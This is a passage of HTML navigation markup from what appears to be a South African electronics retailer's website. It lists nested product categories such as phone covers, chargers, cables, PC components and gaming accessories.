        <div class="iksm-term iksm-term--id-373 iksm-term--parent iksm-term--has-children" data-id="373">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cellular</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-374 iksm-term--child iksm-term--has-children" data-id="374">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-552 iksm-term--child" data-id="552">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/batteries/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Batteries</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-375 iksm-term--child" data-id="375">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/gadgets-adaptors/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Gadgets &amp; Adaptors</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-435 iksm-term--child" data-id="435">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/phone-holders/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Phone Holders</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-399 iksm-term--child" data-id="399">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/power-banks/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Power Banks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-571 iksm-term--child" data-id="571">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/ring-lights/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Ring Lights</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-555 iksm-term--child" data-id="555">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/accessories/tripod-stands-selfie-sticks/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Tripod Stands &amp; Selfie Sticks</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-420 iksm-term--child iksm-term--has-children" data-id="420">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Cables</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-423 iksm-term--child" data-id="423">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/cables/iphone-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">iPhone</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-421 iksm-term--child" data-id="421">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/cables/micro-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Micro</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-422 iksm-term--child" data-id="422">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/cables/type-c-cables/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Type-C</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-553 iksm-term--child" data-id="553">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/cellphones/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Cellphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-389 iksm-term--child iksm-term--has-children" data-id="389">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Chargers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-424 iksm-term--child iksm-term--has-children" data-id="424">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/car/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Car</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-432 iksm-term--child" data-id="432">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/car/iphone-car/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">iPhone</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-434 iksm-term--child" data-id="434">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/car/type-c-car/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Type-C</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-390 iksm-term--child iksm-term--has-children" data-id="390">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/home/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Home</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-391 iksm-term--child" data-id="391">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/home/iphone/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">iPhone</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-392 iksm-term--child" data-id="392">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/home/micro/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Micro</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-393 iksm-term--child" data-id="393">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/home/type-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Type-C</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-547 iksm-term--child" data-id="547">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/universal-chargers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Universal</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-425 iksm-term--child" data-id="425">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/chargers/wireless-chargers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Wireless</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-437 iksm-term--child iksm-term--has-children" data-id="437">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Covers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-447 iksm-term--child" data-id="447">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/huawei-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Huawei</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-445 iksm-term--child" data-id="445">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/iphone-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">iPhone</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-448 iksm-term--child" data-id="448">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/oppo-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Oppo</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-450 iksm-term--child" data-id="450">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/other-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Other</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-446 iksm-term--child" data-id="446">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/samsung-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Samsung</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-449 iksm-term--child" data-id="449">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/vivo-covers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Vivo</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-548 iksm-term--child" data-id="548">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/covers/xiaomi/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Xiaomi</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-436 iksm-term--child iksm-term--has-children" data-id="436">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Screen Guards</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-440 iksm-term--child" data-id="440">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/huawei/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Huawei</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-438 iksm-term--child" data-id="438">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/iphone-screen-guards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">iPhone</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-441 iksm-term--child" data-id="441">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/oppo/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Oppo</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-443 iksm-term--child" data-id="443">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/other/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Other</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-439 iksm-term--child" data-id="439">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/samsung/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Samsung</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-444 iksm-term--child" data-id="444">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/universal-screen-guards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Universal</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-442 iksm-term--child" data-id="442">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/vivo/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Vivo</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-549 iksm-term--child" data-id="549">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cellular/screen-guards/xiaomi-screen-guards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Xiaomi</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-797 iksm-term--parent" data-id="797">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/chargers-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Chargers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-879 iksm-term--parent" data-id="879">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/charging-trolleys/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Charging trolleys</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-801 iksm-term--parent" data-id="801">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/chassis/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Chassis</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-810 iksm-term--parent" data-id="810">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cleaning-appliances/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cleaning appliances</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-960 iksm-term--parent" data-id="960">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/clothing-care-esssentials/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Clothing Care Esssentials</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-759 iksm-term--parent" data-id="759">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/complete-systems/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Complete systems</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-751 iksm-term--parent" data-id="751">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/components-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Components</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-760 iksm-term--parent" data-id="760">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computer-peripherals/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Computer peripherals</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-330 iksm-term--parent iksm-term--has-children" data-id="330">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Computers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-401 iksm-term--child iksm-term--has-children" data-id="401">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Components</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-427 iksm-term--child iksm-term--has-children" data-id="427">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/internal-storage/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Internal Storage</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-429 iksm-term--child" data-id="429">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/internal-storage/solid-state-drives/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Solid State Drives</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-530 iksm-term--child" data-id="530">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/lighting/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Lighting</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-402 iksm-term--child iksm-term--has-children" data-id="402">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/memory-ram/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Memory RAM</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-407 iksm-term--child" data-id="407">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/memory-ram/desktop-ram/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Desktop RAM</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-398 iksm-term--child" data-id="398">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/pc-cases-chassis/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">PC Cases/Chassis</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-403 iksm-term--child iksm-term--has-children" data-id="403">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/pc-fans-cooling/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">PC Fans &amp; Cooling</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-582 iksm-term--child" data-id="582">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/pc-fans-cooling/accessories-pc-fans-cooling/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-410 iksm-term--child" data-id="410">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/pc-fans-cooling/air-coolers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Air Coolers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-409 iksm-term--child" data-id="409">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/pc-fans-cooling/case-fans/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Case Fans</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-397 iksm-term--child iksm-term--has-children" data-id="397">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/power-supplies/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Power Supplies</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-417 iksm-term--child" data-id="417">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/power-supplies/non-modular-power-supplies/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Non-Modular Power Supplies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-363 iksm-term--child iksm-term--has-children" data-id="363">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Gaming</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-386 iksm-term--child iksm-term--has-children" data-id="386">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/accessories-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
